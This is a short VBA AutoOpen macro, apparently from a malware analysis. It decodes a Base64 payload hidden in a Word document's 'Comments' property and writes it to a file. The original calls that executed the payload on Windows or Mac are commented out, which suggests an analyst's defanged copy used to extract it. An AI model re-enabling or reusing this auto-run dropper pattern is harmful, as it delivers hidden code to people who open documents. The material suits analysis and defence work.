 Sub AutoOpen()
On Error Resume Next
Dim found_value As String
For Each prop In ActiveDocument.BuiltInDocumentProperties
If prop.Name = "Comments" Then
found_value = Mid(prop.Value, 56)
orig_val = Base64Decode(found_value)
'Guardamos el resultado de orig_val a el archivo orig_val.txt
Dim s As String
Dim n As Integer
n = FreeFile()
Open "C:\analisis\orig_val.txt" For Output As #n
Print #n, orig_val
Close #n
#If Mac Then
'ExecuteForOSX (orig_val)
#Else
'ExecuteForWindows (orig_val)
#End If
Exit For
End If
Next
End Sub